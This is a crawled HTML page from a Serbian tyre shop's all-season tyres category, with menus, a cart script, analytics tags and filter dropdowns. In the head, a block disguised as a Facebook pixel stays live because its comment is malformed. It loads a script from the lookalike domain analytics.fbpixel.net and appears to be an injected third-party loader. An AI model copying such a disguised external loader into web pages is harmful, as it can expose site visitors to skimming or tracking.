

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euroguma.rs/prodaja-guma/gume-za-sve-sezone
body_size: 13147
content:



<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="sr">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Gume za sve sezone  </title>
<base href="https://euroguma.rs/" />
<meta name="description" content="Gume za sve sezone, pogledajte našu ponudu i pronađite idealne celogodišnje gume ili univerzalne gume za vaše vozilo. Jedan set auto guma za celu godinu." />
<meta name="keywords" content= "Gume za sve sezone, All season gume," />
<!--Open graph-->

<!--Twitter card-->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gume za sve sezone  ">
<meta name="twitter:description" content="Gume za sve sezone, pogledajte našu ponudu i pronađite idealne celogodišnje gume ili univerzalne gume za vaše vozilo. Jedan set auto guma za celu godinu.">
<meta name="twitter:image" content="https://euroguma.rs/image/catalog/LOGO/prodaja%20letnjih%20i%20zimskih%20guma.png">
<meta name="twitter:image:alt" content="Euroguma Plus">
<!--Cannonical link-->

<link rel="canonical" href="https://euroguma.rs/prodaja-guma/gume-za-sve-sezone">



<!---->
<!--Google publisher-->
<link rel="publisher" href="https://plus.google.com/117437986690723646989">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://euroguma.rs/image/catalog/logo/Euroguma-icon-logo.png" rel="icon" />
<link href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone" rel="" />
<!--<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script>-->
<script
  src="https://code.jquery.com/jquery-2.2.1.min.js"
  integrity="sha256-gvQgAFzTH6trSrAWoH1iPo9Xc96QxSZ3feW6kem+O00="
  crossorigin="anonymous"></script>
<script src="catalog/view/javascript/jquery/jquery.elevateZoom-3.0.8.min.js" type="text/javascript" defer></script>
<!--Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "gj9pc2hr9m");
</script>

<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer> </script>-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">

<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js" ></script>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">

<script src="catalog/view/javascript/common.js" type="text/javascript"  ></script>
<script src="catalog/view/javascript/znexpopup.js" type="text/javascript"  ></script>

<script src="catalog/view/javascript/modal.js" type="text/javascript" ></script>
<!--    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    <script async src="https://analytics.fbpixel.net"></script>
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration -->-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131008528-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131008528-1');
</script>

<script>
    function resize() {
    if ($(window).width() > 768) {
     $('.znex-nav').addClass(' disabled');
    }
    else {$('.znex-nav').removeClass(' disabled');}
}

$(document).ready( function() {
    $(window).resize(resize);
    resize();
});
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "image": [
      
     "https://euroguma.rs/image/cache/gume/pirelli/carier-400x400.png",
     "https://euroguma.rs/image/catalog/LOGO/prodaja%20letnjih%20i%20zimskih%20guma.png",
    "https://euroguma.rs/image/catalog/slike_2019/autoservis_euroguma.png",
    "https://euroguma.rs/image/catalog/slike_2019/reglaza%20cover.jpg",
    "https://euroguma.rs/image/cache/catalog/Felne/Alu%20felne/momo/black%20knight%20black-400x400.png"
    
   ],
  "@id": "https://euroguma.rs",
  "name": "Euroguma",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " Grčića Milenka 37",
    "addressLocality": "Beograd",
    
    "postalCode": "11000",
    "addressCountry": "RS"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 44.791925,
    "longitude": 20.29243
  },
  "url": "https://euroguma.rs",
  "telephone": "+381607500715",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday"
      ],
      "opens": "08:00",
      "closes": "20:00"
    }
  ]
 
    }
  ]
}
</script>
<!-- Cookies -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5f8d5fae44db62345e6c5e378b364f7b.js"></script>

				<meta property="og:title" content="Gume za sve sezone  " >
                <meta property="og:description" content="Gume za sve sezone, pogledajte našu ponudu i pronađite idealne celogodišnje gume ili univerzalne gume za vaše vozilo. Jedan set auto guma za celu godinu." >
												<meta property="og:site_name" content="Euroguma plus d.o.o." >
				                <meta property="og:image" content="https://euroguma.rs/image/cache/catalog/LOGO/euroguma_logo-300x300.png" >
                                <meta property="og:image:width" content="300" >
                                <meta property="og:image:height" content="300" >
                                <meta property="og:url" content="https://euroguma.rs/gume-za-sve-sezone" >
                                <meta property="og:type" content="website" >
                                

          <style>
            #menu .dropdown .dropdown-toggle {
              padding-right: 20px;
            }

            .ochow-menu-item-toggle {
              position: absolute;
              top: 0;
              right: 0;
              z-index: 1;
              color: #FFF;
              padding: 10px 15px;
            }

            .ochow-menu-item-toggle:hover {
              background-color: rgba(144, 128, 128, 0.5);
              cursor: pointer;
            }

            .ochow-menu-item-toggle.ochow-close .fa-plus {
              display: inline-block;
            }

            .ochow-menu-item-toggle.ochow-close .fa-minus {
              display: none;
            }

            .ochow-menu-item-toggle.ochow-open .fa-plus {
              display: none;
            }

            .ochow-menu-item-toggle.ochow-open .fa-minus {
              display: inline-block;
            }

            .ochow-menu-item-arrow {
              position: absolute;
              top: 12px;
              right: 5px;
              color: #fff;
            }
          </style>
          <script>
            $(document).ready(function () {
              var $menu = $('#menu');

              $('.ochow-menu-item-toggle').on('click', function () {
                var $btn = $(this);

                $menu
                  .find('.dropdown')
                    .removeClass('open')
                      .find('.ochow-open')
                        .removeClass('ochow-open')
                        .addClass('ochow-close');

                if ($btn.hasClass('ochow-close')) {
                  $btn
                    .removeClass('ochow-close')
                    .addClass('ochow-open')
                      .parent()
                        .addClass('open')
                } else {
                  $btn
                    .removeClass('ochow-open')
                    .addClass('ochow-close')
                      .parent()
                        .removeClass('open')
                }
              });
            });
          </script>
        

        <script>
          cart.add = function(product_id, quantity) {
            $.ajax({
              url: 'index.php?route=checkout/cart/add',
              type: 'post',
              data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
              dataType: 'json',
              beforeSend: function() {
                $('#cart > button').button('loading');
              },
              success: function(json) {
                $('.alert, .text-danger').remove();

                $('#cart > button').button('reset');

                if (json['redirect']) {
                  location = json['redirect'];
                }

                if (json['success']) {
                  $('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                  $('#cart-total').html(json['total']);

                  location = 'http://euroguma.rs/cart';
                }
              }
            });
          };
        </script>
      
<style type="text/css">
              body{
                background:url('') no-repeat center top !important;
                                              }
            </style>
</head>

<body class="product-category-59_208">

              
      
 <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '536135856808819');
  fbq('track', 'PageView');
</script>
<noscript><img src="https://www.facebook.com/tr?id=536135856808819&ev=PageView&noscript=1" height="1" width="1" style="display:none" alt="fbpixel"
/></noscript>
<!-- End Facebook Pixel Code -->
<nav id="top">
  <div  class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
<li><a href="tel:+381-60-7500715" title="telefon"><i class="fa fa-phone text-success z-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0607500715</span></li>
        <li class="dropdown"><a  href="https://euroguma.rs/account" title="Moj nalog" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user" ></i> <span class="hidden-xs hidden-sm hidden-md">Moj nalog</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://euroguma.rs/register" title="Registruj se">Registruj se</a></li>
            <li><a href="https://euroguma.rs/login" title="Prijavi se">Prijavi se</a></li>
                      </ul>
        </li>
        <li><a href="https://euroguma.rs/wishlist" id="wishlist-total" title="Lista želja (0)" ><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista želja (0)</span></a></li>
        <li><a href="http://euroguma.rs/cart" title="Moja korpa"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Moja korpa</span></a></li>
        <li><a href="https://euroguma.rs/checkout" title="Kasa"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasa</span></a></li>
       <!-- <li><a style="border-left: 1px solid #fff; padding-left: 5px;" href="http://euroguma.rs/prodaja-guma&filter=168,1221">Zimske gume već od 2764 din.</a></li>-->
        <li><a style="border-left: 1px solid #fff; padding-left: 5px;" href="https://euroguma.rs/uslovi" title="Uslovi kupovine">Uslovi kupovine</a></li>
      </ul>
    </div>
  </div>
</nav>
<header style="margin-bottom: -31px;" >
  <div class="container">
    <div class="row">
      <div class="col-sm-4">

        <div id="logo">
                    <a href="http://euroguma.rs/" title="logo euroguma"><img src="https://euroguma.rs/image/catalog/LOGO/euroguma_logo.png" title="Euroguma plus d.o.o." alt="Euroguma plus d.o.o." class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5">
<style>
#cursor{
	opacity: 1;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation: blink 0.7s infinite;
	animation: blink 0.7s infinite;
	}
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
::placeholder { /* Firefox, Chrome, Opera */ 
    color: blue; 
} 
  
:-ms-input-placeholder { /* Internet Explorer 10-11 */ 
    color: red; 
} 
  
::-ms-input-placeholder { /* Microsoft Edge */ 
    color: orange; 
} 
</style>
<div id="search" class="input-group">
  <input id="words" type="text" name="search" value="" placeholder="" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
<script>var b = 0;
var c = 0;
var isTyping = true;
var isLoop = true;
var isPlaceholder = false;
var i = 0;
var typingSpeed = 100;
var deleteSpeed = 40;
var waitTime = 600
setTimeout("typing()", waitTime);

function typing() {
    if (isPlaceholder == true) {
	    document.getElementById("words").placeholder = strings[i].substring(c, b);
    } else {
    	document.getElementById("words").innerHTML = strings[i].substring(c, b);
    }

	if (b == strings[i].length){
	    setTimeout("b=0, c=strings[i].length, isTyping=true", waitTime);
	} else {
		if (c != 0) {
			c--;
			if ((i == strings.length-1) && (isLoop==false)) {
				return;
			}

			if (c == 0) {
				i++;
				if (i == strings.length) {
					i=0;
				}
			}
		} else {
			var isTyping=false;
			b++;
			}
	}

	if (isTyping == false) {
		setTimeout("typing()", typingSpeed);
	} else {
		setTimeout("typing()", deleteSpeed);
	}
}</script>
<script>
  var strings = new Array("Traži","195/65 R15 Kleber","Lanci za sneg 12mm","205/55 R16 BARUM POLARIS 5 91","Felna 15x6.0","215/55 R17 SEMPERIT SPEED GRIP", "Topla AGM")
  var typingSpeed = 100;
  var deleteSpeed = 40;
  var isLoop = true;
  var isPlaceholder = true;
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" style="color:white; background-color:green; background:green; border-color:green;" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 predmet(a) - 0.00RSD</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Vaša korpa je prazna!</p>
    </li>
      </ul>
</div>
</div>
</div>

    </div>
<style>
@media (max-width: 768px) {
  .ochow-menu-item-toggle {
    display: none !important;
  }
}
</style>
</header>

				<style>
				/**nthLevelMenu starts*/
				.nthLevelMenu{	background-clip: padding-box; background-color: #fff;	border: 1px solid rgba(0, 0, 0, 0.15);	border-radius: 4px; -webkit-border-radius: 4px;	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176); box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);	display: none;	left: 100%;	min-width: 160px; min-height:160px;	padding: 5px 0 0;	position: absolute;	top: -6px;	z-index: 1001; }

				#menu .dropdown a:first-child.hidea{display:none;}
				#menu .dropdown a.see-all { border-top: none; }
				@media (min-width: 768px) {
					#menu .dropdown:hover > .dropdown-menu1 {
						display: block;
					}
				}
				/**nthLevelMenu ends*/
				
				</style>
							

              
      
<div style= "" id="nav-wrapper" class="container ">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorije</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a  href="http://euroguma.rs/prodaja-guma" class="dropdown-toggle znex-nav " data-toggle="dropdown" >GUME </a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone-akcija">All season gume na akciji</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone">Gume za sve sezone</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/letnje-gume">Letnje gume</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/letnje-gume-akcija">Letnje gume na akciji</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/zimske-gume">Zimske gume</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/prodaja-guma/zimske-gume-akcija">Zimske gume na akciji</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/Felne-za-sve-vrste-automobila" class="dropdown-toggle znex-nav " data-toggle="dropdown" >FELNE</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/Felne-za-sve-vrste-automobila/Aluminijumske-felne-za-automotile">Aluminijumske felne</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Felne-za-sve-vrste-automobila/Čelične-felne">Čelične felne</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/lanci" class="dropdown-toggle znex-nav " data-toggle="dropdown" >LANCI</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/lanci/carape-za-sneg">Čarape za sneg</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/lanci/lanci-za-sneg-zimska-oprema">Lanci za sneg</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/lanci/lanci-za-sneg-michelin">Lanci za sneg Michelin</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/lanci/lanci-za-sneg-thule">Lanci za sneg Thule</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/lanci/ottomotto-lanci-za-sneg">Lanci za sneg Ottomotto</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/akcije" class="dropdown-toggle znex-nav " data-toggle="dropdown" >AKCIJE</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/euroguma-akcije-2023">Euroguma akcija</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/goodyear-akcija-2021">Goodyear akcija</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/michelin-akcija-i-poklon">Michelin akcija</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/topla-poklon-akcija">Topla poklon akcija</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/vulco-akcija">Vulco akcija</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/besplatna-provera-antifriza">Besplatna provera antifriza</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/akcije/besplatno-testiranje-akumulatora">Testiranje Akumulatora</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/Akumulatori-prodaja" class="dropdown-toggle znex-nav " data-toggle="dropdown" >AKUMULATORI</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/otkup-starih-akumulatora">Otkup starih akumulatora</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/Energizer-akumulatori">Energizer</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/Firecell-akumulatori">Firecell</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/Topla-akumulatori">Topla</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/Varta-akumulatori">Varta</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/vesna-akumulatori">Vesna</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/bosch-akumulatori">Bosch </a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Akumulatori-prodaja/ultimatum-akumulatori">Ultimatum</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li><a href="http://euroguma.rs/moto-akumulatori">MOTO AKUMULATORI</a></li>
                                <li class="dropdown"><a  href="http://euroguma.rs/auto-patosnice" class="dropdown-toggle znex-nav " data-toggle="dropdown" >AUTO PATOSNICE</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/auto-patosnice/gledring-tipske-gumene">Gledring tipske gumene patosnice</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/auto-patosnice/gledring-univerzalne-gumene">Gledring univerzalne gumene patosnice</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/Usluge" class="dropdown-toggle znex-nav " data-toggle="dropdown" >USLUGE</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/Usluge/Vulkanizer-Beograd-I-Euroguma-Plus-d.o.o.">Vulkanizer</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Usluge/autoservis-automehanicar">Servis</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Usluge/auto-klime">Servis Auto klime</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Usluge/reglaza-trapaa">Reglaža trapa</a></li>
                                <li>
                    
                    <a href="http://euroguma.rs/Usluge/hotel-za-gume">Hotel guma</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li class="dropdown"><a  href="http://euroguma.rs/saveti" class="dropdown-toggle znex-nav " data-toggle="dropdown" >SAVETI</a>

          <span class="ochow-menu-item-toggle ochow-close visible-xs">
            <i class="fa fa-plus"></i>
            <i class="fa fa-minus"></i>
          </span>
          <span class="ochow-menu-item-arrow hidden-xs">
            <i class="fa fa-angle-down"></i>
          </span>
        
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
                    
                    <a href="http://euroguma.rs/saveti/kako-produziti-zivotni-vek-gume">Kako da produžite životni vek gume</a></li>
                              </ul>
                          </div>
            </div>
        </li>
                                <li><a href="http://euroguma.rs/zakazivanje-servis-promena-guma">ONLINE ZAKAZIVANJE</a></li>
                                <li><a href="http://euroguma.rs/kontakt">KONTAKT</a></li>
                                <li><a href="http://euroguma.rs/o-nama-euroguma-plus">O NAMA</a></li>
                      </ul>
    </div>
  </nav>

        </div>
                      


                <!-- gun88 -->
                                <!-- end gun88 -->
                
            
<div class="container">
      <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                 
     <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">    
    <a itemtype="https://schema.org/Thing"
       itemprop="item" href="http://euroguma.rs/">
       <span itemprop="name">Euroguma</span></a>
       <meta itemprop="position" content="1" />
    </li>     
           
     <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">    
    <a itemtype="https://schema.org/Thing"
       itemprop="item" href="http://euroguma.rs/prodaja-guma">
       <span itemprop="name">GUME </span></a>
       <meta itemprop="position" content="2" />
    </li>     
           
     <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">    
    <a itemtype="https://schema.org/Thing"
       itemprop="item" href="http://euroguma.rs/prodaja-guma/gume-za-sve-sezone">
       <span itemprop="name">Gume za sve sezone</span></a>
       <meta itemprop="position" content="3" />
    </li>     
      </ul>
  <div class="row">                
   <!--Title-->
    <div class="col-sm-12">
    <h1 class="z-title text-center" style="margin-top: 10px;">Gume za sve sezone</h1>
</div>
    <div id="content" class="col-sm-12"><div class="box" style="border: 1px solid lightgrey; padding:1px">

  
<div class="box-heading" style= " margin:1px;  padding: 5px; background-image: linear-gradient(to bottom, #58b2ff, #2e79b9); color: #ffffff; min-height: 30px;"><h3 style="color:#ffffff;margin-left:10px" >Pretražite proizvode</h3></div>
  <div class="box-content" style= "display: block; padding: 6px;">
    <ul class="box-filter" >
            <li style= "display: inline-block; align: center; min-height: 25px;margin-top: 6px;margin-left: -20px; font-size: 12px; color: grey;  width: 190px;font-weight:600"><span  id="filter-group16">Širina</span>
        <ul style= "display: inline-block; align: center; margin-left: -40px; margin-right: 0px;  ">
          <li style= " display: block; background: #ff0000 !important; color: #333333;">
            <select id="select-filter-group16" style= " display: block;
            border: 2px solid #4092d7;
            /background: #ff0000; width: 170px; display: inline;padding-top:5px;padding-bottom:5px;font-weight:600">
            <option value="">Odaberi</option>
                                          <option value="135">135</option>
                                                        <option value="145">145</option>
                                                        <option value="155">155</option>
                                                        <option value="165">165</option>
                                                        <option value="175">175</option>
                                                        <option value="185">185</option>
                                                        <option value="195">195</option>
                                                        <option value="205">205</option>
                                                        <option value="215">215</option>
                                                        <option value="225">225</option>
                                                        <option value="235">235</option>
                                                        <option value="245">245</option>
                                                        <option value="255">255</option>
                                                        <option value="265">265</option>
                                                        <option value="275">275</option>
                                                        <option value="11285">285</option>
                                                        <option value="295">295</option>
                                                        <option value="305">305</option>
                                                        <option value="315">315</option>
                                                        <option value="325">325</option>
                                                        <option value="335">335</option>
                                                        <option value="345">345</option>
                                      </select>

          </li>

        </ul>

      </li>
            <li style= "display: inline-block; align: center; min-height: 25px;margin-top: 6px;margin-left: -20px; font-size: 12px; color: grey;  width: 190px;font-weight:600"><span  id="filter-group17">Visina</span>
        <ul style= "display: inline-block; align: center; margin-left: -40px; margin-right: 0px;  ">
          <li style= " display: block; background: #ff0000 !important; color: #333333;">
            <select id="select-filter-group17" style= " display: block;
            border: 2px solid #4092d7;
            /background: #ff0000; width: 170px; display: inline;padding-top:5px;padding-bottom:5px;font-weight:600">
            <option value="">Odaberi</option>
                                          <option value="25">25</option>
                                                        <option value="30">30</option>
                                                        <option value="35">35</option>
                                                        <option value="40">40</option>
                                                        <option value="45">45</option>
                                                        <option value="50">50</option>
                                                        <option value="55">55</option>
                                                        <option value="60">60</option>
                                                        <option value="65">65</option>
                                                        <option value="70">70</option>
                                                        <option value="75">75</option>
                                                        <option value="80">80</option>
                                                        <option value="85">85</option>
                                                        <option value="100">pun profil</option>
                                      </select>

          </li>

        </ul>

      </li>
            <li style= "display: inline-block; align: center; min-height: 25px;margin-top: 6px;margin-left: -20px; font-size: 12px; color: grey;  width: 190px;font-weight:600"><span  id="filter-group18">Prečnik</span>
        <ul style= "display: inline-block; align: center; margin-left: -40px; margin-right: 0px;  ">
          <li style= " display: block; background: #ff0000 !important; color: #333333;">
            <select id="select-filter-group18" style= " display: block;
            border: 2px solid #4092d7;
            /background: #ff0000; width: 170px; display: inline;padding-top:5px;padding-bottom:5px;font-weight:600">
            <option value="">Odaberi</option>
                                          <option value="2212">R12</option>
                                                        <option value="22121">R12C</option>
                                                        <option value="2213">R13</option>
                                                        <option value="22131">R13C</option>
                                                        <option value="2214">R14</option>
                                                        <option value="22141">R14C</option>
                                                        <option value="2215">R15</option>
                                                        <option value="22151">R15C</option>
                                                        <option value="2216">R16</option>
                                                        <option value="22161">R16C</option>
                                                        <option value="2217">R17</option>
                                                        <option value="22171">R17C</option>
                                                        <option value="2218">R18</option>
                                                        <option value="2219">R19</option>
                                                        <option value="2220">R20</option>
                                                        <option value="2221">R21</option>
                                                        <option value="2222">R22</option>
                                                        <option value="2223">R23</option>
                                      </select>

          </li>

        </ul>

      </li>
            <li style= "display: inline-block; align: center; min-height: 25px;margin-top: 6px;margin-left: -20px; font-size: 12px; color: grey;  width: 190px;font-weight:600"><span  id="filter-group20">Proizvodjac</span>
        <ul style= "display: inline-block; align: center; margin-left: -40px; margin-right: 0px;  ">
          <li style= " display: block; background: #ff0000 !important; color: #333333;">
            <select id="select-filter-group20" style= " display: block;
            border: 2px solid #4092d7;
            /background: #ff0000; width: 170px; display: inline;padding-top:5px;padding-bottom:5px;font-weight:600">
            <option value="">Odaberi</option>
                                          <option value="3382">Barum</option>
                                                        <option value="3377">BF Goodrich</option>
                                                        <option value="3380">Continental</option>
                                                        <option value="3379">Dunlop</option>
                                                        <option value="3396">Fulda</option>
                                                        <option value="3370">Goodyear</option>
                                                        <option value="3385">Hankook</option>
                                                        <option value="3381">KELLY</option>
                                                        <option value="3376">Kleber</option>
                                                        <option value="3375">Matador</option>
                                                        <option value="3378">Michelin</option>
                                                        <option value="3451257">Nexen</option>
                                                        <option value="3371">Sava</option>
                                                        <option value="3394">Semperit</option>
                                                        <option value="3374">Taurus</option>
                                                        <option value="3383">Tigar</option>
                                                        <option value="3389">Uniroyal</option>
                                                        <option value="3384">Viking</option>
                                                        <option value="3392">Vredestein</option>
                                      </select>

          </li>

        </ul>

      </li>
